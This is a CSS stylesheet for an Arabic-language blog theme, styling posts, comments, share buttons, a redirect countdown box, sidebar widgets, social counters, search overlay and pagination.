.Ads-lates {text-align: center;margin: 10px 0;}
.luna-advert {text-align: center;margin: 15px 0;}
.post-title-item {font-size: 28px;margin-bottom: 20px;line-height: 50px;}
.post-meta .post-timestamp:before {content: "\f073";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";font-size: 14px;color: #03b099;display: inline-block;margin-left: 5px;}
.post-meta .post-author > span:before {content: "\f007";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands";font-size: 14px;color: #03b099;margin-left: 5px;float:right;}
.post-body {line-height: 30px;font-size: 15px;}
.post-body a {color: #03b099;}
h6, h5, h4, h3, h2, h1 {margin: 15px 0;}
.related-simplify {margin: 30px 0;}
.related-simplify span {font-size: 15px;margin: 0;padding: 10px 15px;border-radius: 30px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);color: #fff;}
.related-simplify ul{margin: 0;padding: 8px 0 !important;background: #faf8f8;border-radius: 10px;border: 1px solid #eee;}
.related-simplify ul li{position :relative;list-style:none;padding:9px;margin:0 auto 0px!important;line-height:1.4em;border:none;border-bottom:0;transition:all .3s}
.related-simplify ul li:before{content: '\f137';font-family: fontawesome;position: absolute;margin: 0 0px 0 9px;color: #03b099;overflow: hidden;transition: all .3s;padding: 0 5px;}
.related-simplify ul li:hover:before{content:'\f138';font-family:fontawesome;-webkit-animation:bounceleft .3s alternate ease infinite;animation:bounceleft .3s alternate ease infinite}
.related-simplify a{color:#000;font-size:15px;margin:0 30px 0 0;transition: 0.4S;}
.related-simplify a:hover{color:#03b099;text-decoration:underline;transition: 0.4S;}
.related-simplify ul li:nth-child(n+4) {display :none;}
@-webkit-keyframes bounceleft{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceleft{from{transform:translateX(0)}to{transform:translateX(3px)}}
.post-pager{padding:5px!important;overflow:hidden;border:1px solid #eee;margin:20px 0!important}
.next{display:inline-block;width:50%;border-left:1px solid #eee;text-align:right}
.previous{text-align:left;float:left;list-style:none;width:50%}
.post-pager .next a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .next a .post-pager-title{padding:10px}
.post-pager .previous a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .previous a .post-pager-title{padding:10px}
.post-pager .previous a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .previous a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .next a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next strong i{margin-left:10px}.post-pager .previous strong i{margin-right:10px}
.next span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.previous span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.comment-title h4{font-size:16px;font-weight:600}
.comment-block{padding:20px 10px;border:1px solid #eee;border-radius:8px}
.comments .avatar-image-container img{border-radius:8px}
.comments .comments-content .datetime{float:left;font-size:12px}
.comments .comments-content .user a{font-size: 15px;color: #212121;font-style: normal;font-weight: 700;}
.comments .comments-content .comment:first-child {padding-top: 16px;}
.comments .continue {margin-bottom: 10px;}
.comments .continue .comment-reply {display: inline-block;padding: 5px 10px;background: #03b099;border-radius: 10px;color: #fff;}
.comments .comments-content .comment-content{padding:10px;font-size:14px;color:#232323;margin-bottom:14px}
.comments .comments-content .datetime a{color:#212121}
.comments .comment .comment-actions a{background:#03b099;margin:0 5px;padding:5px 10px;font-size:14px;border-radius:8px;color:#fff}
.comment-replies a{color:#03b099}
.comment-block {margin-right: 50px;}
.avatar-image-container {float: right;}
.comments .thread-chrome.thread-collapsed {display: none;}
.comments .comments-content .comment-header, .comments .comments-content .comment-content {margin: 0 0 8px;}
.comments .hidden {display: none;}
.comments .comments-content .comment-replies {margin-right: 36px;margin-top: 1em;}
.comments .thread-expanded .thread-arrow {background: url([data-uri]) no-repeat scroll 0 0 transparent;}
.comments .thread-toggle .thread-arrow {display: inline-block;height: 6px;margin: 0.3em;overflow: visible;padding-left: 4px;width: 7px;}
#top-continue {display: none;}
.item #blog-pager {display: none;}
.comments .comments-content .comment-content {padding: 10px;font-size: 14px;color: #232323;margin-bottom: 14px;}
.thread-toggle{margin-bottom: 15px;display: block;}
#comments {margin-top: 70px;}
body.dark .comments .comments-content .comment-content {color: #fff;}
body.dark .comments .comments-content .user a {color: #fff;}
body.dark .comment-block {border: solid 1px #353333;background: #2e2c2c;}
body.dark .comments .comments-content .datetime a {color: #ffffff;}
.loadmore{text-align:center;margin-top: 30px;}
.loadmore a{display:inline-block;padding:10px 20px;border-radius:30px;font-weight:600;background:#03b099;color:#fff;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;background:linear-gradient(45deg, #03b099, #0287a7)!important}
#OBe{padding-bottom:17px
}#main{padding-bottom:25px}
#OBe{padding-bottom:2px;padding-top:15px}
.spinner{margin:0 auto;width:70px;text-align:center}
.spinner > div{width:18px;height:18px;background:linear-gradient(45deg, #03b099, #0287a7)!important;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}
@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}
#blog-pager a.home-link {display: inline-block;padding: 10px 15px;border-radius: 30px;color: #fff;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.tocluna{margin:15px 0;position:relative;width:100%;display:flex;flex-direction:column;overflow:hidden;border-top:1px solid #eee}
.toctitle{border-bottom:1px solid #eee;cursor:pointer;position:relative;height:55px;font-size:16px;color:#000;display:flex;align-items:center;justify-content:flex-start;padding:0 15px;margin:0;width:100%;margin-bottom: 10px;}
.toctitle:after{content:"+";float:left;margin-right:10px;font-size:21px;position:absolute;left:15px;text-align:center;line-height:26px;border-radius:3px;opacity:0.9}
#tocList{padding:0 20px 15px;display:none;border-bottom:1px solid #eee}
#tocList li{list-style:decimal inside;font-size:14px;line-height:1.7;margin-bottom:0;padding-bottom:0;color:#000;opacity:.8}
#tocList li a{color:var(--txtColor)}
#tocList li:hover{opacity:1;text-decoration:underline}
.closed #tocList{display:block}
.toctitle:hover,.closed .toctitle{background:var(--Borderes)}
.closed .toctitle:after{content:'-'}
.social-share{display:flex;margin:20px 0}
.social-share .share-title{padding:5px 0;margin-left:15px}
.social-share ul li{display:flex;padding:5px 10px;background:#ddd;border-radius:10px;cursor:pointer;color:#fff}
.social-share ul li a{display:inline-flex;color:#fff}
.popup-inner ul li a{color:#fff}
.social-share ul{display:flex;column-gap:10px}
.paltforme-x{background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:cover!important}
.social-share ul li i{margin-left:10px;background:#00000047;display:inline-block;border-radius:30px;width:30px;height:30px;line-height:30px;text-align:center}
.show-more-btn{background-color:#007bff;color:#fff;border:none;border-radius:5px;padding:8px 16px;cursor:pointer}
li.share-btn.facebook{background:#3b5998}
li.share-btn.twitter{background:#000}
li.share-btn.whatsapp{background:#15a111}
li.share-btn.pinterest{background:#CC2127}
li.share-btn.reddit{background:#FF4500}
li.share-btn.linkedin{background:#0976B4}
li.share-btn.tumblr{background:#065582}
li.share-btn.email{background:#313334}
li.share-btn.print{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7)!important;background:linear-gradient(45deg,#03b099,#0287a7)!important}
li#show-more-btn{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.social-popup{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;z-index:20;transition:all .1s linear;width:100%;height:100%;opacity:0;visibility:hidden}
.popup-active{display:flex;opacity:1;visibility:visible;background:rgba(0,0,0,.2);-webkit-backdrop-filter:saturate(100%) blur(2px);backdrop-filter:saturate(100%) blur(2px)}
.popup-inner{width:100%;max-width:520px;max-height:calc(100% - 60px);border-radius:10px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 #000}
.popup-inner ul{background:#eee;padding:60px 20px 20px;overflow-x:hidden;width:100%;text-align:center}
.popup-inner ul li{display:inline-block;padding:5px 25px;background:#8b8b8b;margin:10px 5px;border-radius:10px;text-align:center;cursor:pointer;color:#fff}
.popup-inner ul li i{display:block;text-align:center;margin:auto;background:#00000047;width:30px;height:30px;line-height:30px;font-size:14px;border-radius:30px;color:#fff}
li#close-popup-btn{position:absolute;top:-5px;left:0;z-index:999999;background:unset;padding:0}
li#close-popup-btn i{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.tagstitle{margin-left:15px}
.tagstitle i{margin-left:5px}
.post-tags a{color:#fff;background:#03b099;padding:5px;border-radius:10px}
.post-tags a:last-child::after{display:none}
/*--- page redirect ---*/
#pageredirect{background:white;position:relative;overflow:hidden;display:block;text-align:center;min-height:300px;margin:30px auto;}#pageredirect .clom{position:relative;overflow:hidden;display:block;clear:both;}#pageredirect .radialbtn{margin-bottom:30px;padding:15px;}#pageredirect .radialbtn a{border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 20px;min-width:200px;font-size:14px;cursor:progress;color:#d2d2d2;}#pageredirect .radialbtn a.active{cursor:pointer;color:#ffffff;}#pageredirect .radialbtn a.disabled{cursor:default;background-color:#ffcfcf;color:#de6262;}#pageredirect .radialads{margin:30px auto;padding:0 30px;max-width:780px;}#pageredirect .radialads p{background-color:#fdfdfd;font-size:2em;border-width:7px;border-style:dotted;border-color:#f8f8f8;padding:15px;}#pageredirect .radialads a{color:#ededed;}#pageredirect .radialtimer{width:200px;height:200px;margin:30px auto;}
#pageredirect {width: -webkit-calc(100% / 1) !important;width: calc(100% / 1) !important;}
#pageredirect .radialbtn a.active {
background-color:#03b099!important;}
#pageredirect .createdby .impo {display: inline-block;float: left;fill: #fff;}
body.dark #pageredirect {background: #242424;}
body.dark #pageredirect .createdby .impo {display: inline-block;float: left;fill: #242424;}
/*--- rotate ---*/
#pageredirect .rotate .n{position:absolute;width:200px;height:200px;background:white;text-align:center;line-height:200px;font-family:sans-serif;font-size:100px;color:#888;}#pageredirect .rotate .slice{position:absolute;width:200px;height:200px;clip:rect(0px,200px,200px,100px);}#pageredirect .rotate .slice.nc{clip:rect(auto,auto,auto,auto);}#pageredirect .rotate .slice .q{border-style:solid;border-width:10px;border-color:white;position:absolute;top:-2px;left:-2px;width:200px;height:200px;clip:rect(0px,100px,100px,0px);z-index:2;}#pageredirect .rotate .slice .pie{border-style:solid;border-width:5px;position:absolute;width:200px;height:200px;clip:rect(0px,100px,200px,0px);transition:all 1s linear;z-index:1;}
/*--- each ---*/
.redirectshadow,#pageredirect,#pageredirect .radialbtn a.active:hover{-webkit-box-shadow:0 6px 15px rgba(0,0,0,0.16);-moz-box-shadow:0 6px 15px rgba(0,0,0,0.16);-ms-box-shadow:0 6px 15px rgba(0,0,0,0.16);-o-box-shadow:0 6px 15px rgba(0,0,0,0.16);box-shadow:0 6px 15px rgba(0,0,0,0.16);}
.redirectradius6,#pageredirect{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;}
.redirectradius50{-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;}
.redirectradius100,#pageredirect .radialtimer .n,#pageredirect .radialtimer .slice .q,#pageredirect .radialtimer .slice .pie{-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;}
.redirectradius30{-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;}
@media screen and (max-width:768px){#pageredirect{width:90%;}#pageredirect .radialads p{font-size:1em;border-width:4px;padding:10;}}
#options #Image1 {display: none;}
.post-body iframe{display:block;margin:auto;max-width:100%}
iframe {color-scheme: none;}
.contenarpage{overflow:hidden}
/*-----------Sidebar-------------*/
.sidemenu-luna{width:28%;float:left}
.sidemenu-luna .widget h3.title{margin:0 0 20px;padding:15px 10px;background:#eeeeee;border-radius:30px}
.sidemenu-luna .PopularPosts ul{padding:0}
h3.post-title{margin:0}
.item-thumbnail{border-radius:3px;float:right;height:92px;margin:0 0 0 15px;position:relative;width:92px}
.item-thumbnail img{width:100%;height:100%;border-radius:2px;object-fit:cover!important}
.FeaturedPost .item-thumbnail{width:100%;height:200px}
.item-snippet{display:none}
.sidemenu-luna .PopularPosts ul li{margin-bottom:10px}
.item-title{line-height:30px}
.item-title a{font-size:14px;font-weight:700;color:#000}
.sidemenu-luna .widget.PopularPosts h3.title{position:relative;padding:15px 45px}
.sidemenu-luna .widget.PopularPosts h3.title:before{content:"\f0e7";color:#fff;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";background:#03b099;width:25px;height:25px;padding-left:2px;text-align:center;line-height:25px;font-size:16px;position:absolute;right:8px;top:10px;border-radius:100%;box-shadow:0 0 0 #03b09978;animation:pulse 2s infinite}
@keyframes pulse {
0%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0.4);box-shadow:0 0 0 0 rgba(6,229,175,0.4)}
70%{-moz-box-shadow:0 0 0 10px rgba(6,229,175,0);box-shadow:0 0 0 10px rgba(6,229,175,0)}
100%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0);box-shadow:0 0 0 0 rgba(6,229,175,0)}
}
.sidemenu-luna .list-label-widget-content li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .list-label-widget-content li a:before {content: "\f07c";margin-left: 10px;font-family: "Font Awesome 5 Free","FontAwesome";}
.sidemenu-luna .cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.sidemenu-luna .cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.sidemenu-luna .cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.sidemenu-luna .cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
.sidemenu-luna .PageList ul {padding: 0;}
.sidemenu-luna .PageList li {display: block;}
.sidemenu-luna .PageList li.selected a {font-weight: normal;}
.sidemenu-luna .PageList li a {padding: 10px 8px;display: block;background: rgb(150 146 146 / 10%);color: #03b099;border-radius: 5px;transition: 0.4s;border: 1px solid #eee;font-size: 15px;}
.sidemenu-luna .PageList li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .PageList li a:before {content: "\f15b";font-family: "Font Awesome 5 Free";margin-left: 5px;}
.sidebar .widget{margin-bottom:20px}
.sidebar-normal .widget{margin-bottom:20px}
article.post{clear:both;margin-bottom:5px;overflow:hidden}
.snippet-item{display:none}
article.post .post-title a{line-height:28px;color:#000}
.list-label-widget-content ul{padding:0}
.list-label-widget-content li{display:block;margin-bottom: 5px;}
.rtl .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:fontawesome}
.ltr .list-label-widget-content li a:before{content:"\f07c";margin-right:5px;font-family:fontawesome}
.list-label-widget-content li a{padding:10px 8px;display:block;color:#000;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.list-label-widget-content li a:hover{transition:.3s;color:#03b099;}
.list-label-widget-content li span{display:block;padding:5px 6px;background:#03b099;border-radius:5px;color:#fff;transition:.3s;float:left;height:20px;line-height:12px;text-align:center}
.rtl .list-label-widget-content li span{float:left}
.ltr .list-label-widget-content li span{float:right}
.item-byline{display:none}
.PopularPosts .post-snippet{display:none}
.PopularPosts .post-content{display:inline-block;margin-bottom:15px;width:100%}
.PopularPosts .item-thumbnail{float:right;margin:5px 0 0 15px}
.PopularPosts img{padding-right:0;border-radius:8px}
.PopularPosts .post-title a{line-height:25px;font-size:15px;color:#191919;font-weight:600}
.FeaturedPost article.post{position:relative}
.FeaturedPost .snippet-item{display:none}
.FeaturedPost .item-thumbnail img{width:100%;height:200px;border-radius:8px}
.FeaturedPost .post-title{position:absolute;z-index:2;width:100%;height:100%;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);opacity:.8;text-align:center;line-height:30px;padding-top:65px;border-radius:8px}
.FeaturedPost .post-title a{color:#fff!important}
.sidemenu-luna .LinkList li{display:block}
.sidemenu-luna .LinkList li a{color:#000!important;display:block;padding:10px;opacity:1;border-radius:10px;border:1px solid #eee;transition:.3s}
.sidemenu-luna .LinkList li a:hover{padding:10px 15px;transition:.3s;color:#03b099!important}
.sidemenu-luna .LinkList li a:before{content:"\f0c1";margin-left:10px;font-family:"Font Awesome 5 Free","FontAwesome";float:right}
body.dark .sidemenu-luna .LinkList li a {background: #2f2f2f;border: 1px solid #353333;color: #fff !important;}
.cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}.cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
/*------- Social Counter -------*/
.SM1{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,minmax(0,1fr));-ms-grid-gap:15px;grid-gap:15px}
.SM1 li{padding:20px 10px;border-radius:8px;text-align:center;background:var(--main-color)}
.SM1 li a{color:#fff;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SocialCounter .SM1 li a i{font-size:140%;margin-bottom:15px;background:0}
.SM1 .sm-cnt{font-weight:600}
.SM1 .sm-txt{font-size:80%;text-transform:capitalize}
.SM2 li{border-radius:6px;margin-bottom:10px}
.SM2 li a{padding:10px;display:block;color:#fff}
.SocialCounter .SM2 li a i{margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px;background:0}
.rtl .SocialCounter .SM2 li a i{margin-right:0;border-right:0;padding-right:0;margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px}
.SM2 .sm-txt{text-transform:capitalize}
.SM2 .sm-cnt{float:right;font-weight:500}
.rtl .SM2 .sm-cnt{float:left}
.SM3{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,minmax(0,1fr));-ms-grid-gap:10px;grid-gap:10px}
.SM3 .sm-desc{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SM3 .sm-txt{color:#fff;font-size:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:capitalize}
.SM3 i{flex:none;-webkit-flex:none;-moz-flex:none}
.SM3 li a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center}
ul.SM3 li{background:0;border-radius:6px}
.SM3 i{margin-left:10px;color:#fff;height:38px;width:38px;flex:none;-webkit-flex:none;-moz-flex:none;border-radius:4px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center}
.rtl .SM3 i{margin-right:0;margin-left:10px}
.SM3 .sm-cnt{font-weight:600;font-size:85%;color:#fff}
.SocialCounter .facebook,.SocialCounter .facebook i{background-color:#232eaf}
.SocialCounter .twitter,.SocialCounter .twitter i{background-color:#000}
.SocialCounter .twitter i{background:#000;background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important}
.SocialCounter .fa-twitter:before{content:"\9998"!important;opacity:0}
.SocialCounter .pinterest,.SocialCounter .pinterest i{background-color:#e9286f}
.SocialCounter .instagram,.SocialCounter .instagram i{background:radial-gradient(circle at 0 130%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#8e28eb 90%)}
.SocialCounter .youtube,.SocialCounter .youtube i{background:#e72a2a}
.SocialCounter .linkedin,.SocialCounter .linkedin i{background-color:#4c548a}
.SocialCounter .tiktok {background: #000;}
.SocialCounter .snapchat {background: #FFFC00;}
.SocialCounter .telegram {background: #239DD8;}
.SocialCounter .SM3 i{background:0}
div#ArchiveList ul.hierarchy{padding-right:0px}div#ArchiveList ul.hierarchy ul.hierarchy{padding:0 10px}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.hierarchy li a,div#ArchiveList ul.flat li a{color:#121212;line-height: 20px;padding:10px 0}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}div#ArchiveList ul.hierarchy li{font-size:12px;margin-bottom: 5px;padding:10px 0}div#ArchiveList ul.hierarchy li a:hover,div#ArchiveList ul.flat li a:hover{color:#03b099}div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}div#ArchiveList .hierarchy-title span.post-count,div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;font-size:12px;font-weight:normal;color: #000;}div#ArchiveList ul.flat{padding:30px}div#ArchiveList ul.flat li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.flat li{font-size:13px}
.team-member {overflow: hidden;}
.team-member img.profile-img {width: 60px;height: 60px;border-radius: 100px;float: right;margin-left: 10px;}
.team-member .profile-link{display: block;}
.team-member .profile-name {padding: 22px;display: block;color: #000;}
.Profile li {margin-bottom: 5px;border-bottom: 1px solid #eee;padding-bottom: 5px;}
.Profile li:last-child {border-bottom: none;}
.Profile .individual {text-align: center;}
.Profile .individual .profile-img {width: 100px;height: 100px;border-radius: 100px;margin-bottom: 10px;}
.Profile .individual .profile-info .profile-data a.g-profile {font-size: 18px;color: #000;margin-bottom: 10px;display: block;background: none;}
.Profile .individual .profile-info dd.profile-textblock {font-size: 15px;color: #858585;display: block;margin-bottom: 30px;}
.Profile .individual .profile-info a.profile-link {font-size: 12px;background: #03a59d;padding: 10px;border-radius: 10px;color: #fff;}
body.dark .Profile .individual .profile-info .profile-data a.g-profile {color: #fff;}
/*-----------Footer-------------*/
.footer-wrapper{background:#eee;border-top:4px solid #03b099;padding-top:35px;padding-bottom:35px}
.footer-wrapper .container{overflow:hidden;display:flex;justify-content:space-between}
.luna-colm{padding:0 10px;width:100%;min-width:25%}
.luna-colm h3.title{color:#fff;padding:15px 15px;margin-bottom:20px;border-radius:20px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.footer-wrapper .list-label-widget-content li a:hover{padding:12px 15px;transition:.4s}
.footer-wrapper .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:"Font Awesome 5 Free"}
.footer-wrapper .cloud-label-widget-content .label-size{font-size:15px;background:rgba(255,255,255,0.1);margin:0 5px;display:inline-block;padding:2px;border-radius:5px;opacity:1!important;transition:.4s}
.footer-wrapper .cloud-label-widget-content .label-size a{padding:5px;display:inline-block;color:#fff}
.footer-wrapper .cloud-label-widget-content .label-size a:before{content:"\f07c";font-family:Font Awesome 5 Free}
.footer-wrapper .PageList ul{padding:0}
.footer-wrapper .PageList li{display:block}
.footer-wrapper .PageList li.selected a{font-weight:400}
.footer-wrapper .PageList li a{padding:10px 8px;display:block;color:#03b099;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.footer-wrapper .PageList li a:hover{padding:10px 15px;transition:.4s}
.footer-wrapper .PageList li a:before{content:"\f15b";font-family:"Font Awesome 5 Free";margin-left:5px}
.rtl .footer-wrapper .PageList li a:before{margin-left:5px}
.ltr .footer-wrapper .PageList li a:before{margin-right:5px}
/*-----------Search Space-------------*/
body.search-active {position: fixed;width: 100%;}
.search-input{height: 100%;width: 100%;position: fixed;line-height: 35;text-align: center;top: 0;z-index: 99;pointer-events: none;opacity: 0;transform: translate(40px, 0);transition: all .3s ease-in-out;left: 0;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.search-input input{color:#fff;font-size:24px;font-family:'Alexandria';border:0;border:1px solid #eeeeee45;padding:20px;border-radius:30px;background:transparent;-webkit-appearance:none;box-sizing:border-box;outline:0;font-weight:200;width:70%}
.search-input ::-webkit-input-placeholder{color:#EEE}
.search-input :-moz-placeholder{color:#EEE;opacity:1}
.search-input ::-moz-placeholder{color:#EEE;opacity:1}
.search-input :-ms-input-placeholder{color:#EEE}
#search-form{padding:5% 0}
.icon-close{position:fixed;top:30px;right:30px;color:#FFF;cursor:pointer;font-size:34px;opacity:0;transition:all .3s ease-in-out;right:30px}
body.search-active{position:fixed;width:100%}
body.search-active .search-input{opacity:.99;transform:none;pointer-events:all}
body.search-active .icon-close{opacity:1;transform:rotate(-90deg)}
body.search-active .control{cursor:default}
/*-----------Copyrights-------------*/
.copyrights {padding: 0px;background: #eee;border-top: 1px solid #d8d8d8;overflow:hidden;}
.copyrights span {color: #000;}
#social-media-footer {padding-top: 16px;}
/*-----------Pagination-------------*/
.page-navigation{margin:20px auto;overflow:hidden;width:84%}
.split-navigation{display:flex;text-align:center;margin:20px auto;height:50px;justify-content:space-between;align-items:center;gap:5px;background-color:rgba(0,0,0,0.1);border-radius:5px;overflow:hidden;}
.split-arrows{width:50px;background-color:#000000;height:100%;flex-shrink:0;}
.split-arrows a{display:block;width:100%;height:100%;color:#fff;line-height:50px;text-decoration:none;font-size:30px;}
#cnmu-split-numbers{display:flex;justify-content:center;gap:2px;align-items:center;width:100%;}
.split-num{font-size:20px;}
.splitpages::before{content:"صفحة";margin:0 10px;}
.splitof::before{content:"من";margin:0 10px;}
/*------------Boxes Layouts-------------*/
#Layout-1{display: block;width: 100%;clear:both;min-height:600px;}
#layout-2 {display: block;width: 100%;clear:both;height: auto;overflow: hidden;}
#newsticker .title{float:right;height:42px;line-height:40px;text-align:center;color:#FFF;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:0 20px 20px 0;margin:0;padding:0 15px}
#newsticker .title:before{content:"\f0ac";font-family:"Font Awesome 5 Free",'FontAwesome';color:#fff;font-size:18px}
#newsticker{position:relative;margin:8px 0}
#newsticker .title .getmore{float:left;position:absolute;left:10px;line-height:32px;color:#5a5a5a}
.ticker{overflow:hidden;background:#eee;padding-right:15px;border-radius:5px 0 0 5px;display:block;}
.ticker li{display:none}
.ticker li.active{display:list-item}
.lb_image{display:inline-block;vertical-align:middle;width:20px;height:20px;border-radius:99em;overflow:hidden;margin-left:5px}
.lb_image img{width:100%;height:100%;object-fit:cover}
.lb_title{display:inline-block;font-size:12px}
.lb_tag a{padding:5px;font-size:12px;font-weight:500;border-radius:5px;margin-left:10px;color:#fff;display:inline-block;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lb_title a{color:#000;font-weight:700}
.layout-boxes .widget{margin-bottom:25px;overflow:hidden}
.layout-boxes .title,.sidebar .title,.footer .title{margin:0 0 20px;padding:15px 10px;position:relative;overflow:hidden;background:#eee;border-radius:30px}
.layout-boxes .title:before,.sidebar .title:before,.footer .title:before{content:"\f07c";font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";display:inline-block;color:#03b099;margin-left:5px}
.layout-boxes .title .getmore:before,.sidebar .title .getmore:before,.footer .title .getmore:before{content:"";position:absolute;top:0;width:120%;height:100%;z-index:-1;border:1px solid #03b099;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);left:-20px;-webkit-transform:skew(30deg);-moz-transform:skew(30deg);-ms-transform:skew(30deg);-o-transform:skew(30deg);transform:skew(30deg)}
.footer .title:before {color: #fff !important;}
.layout-boxes .title .getmore,.sidebar .title .getmore,.footer .title .getmore{left:0;text-align:center;position:absolute;top:0;font-size:14px;width:130px;z-index:2;height:100%;color:#fff;line-height:3em}
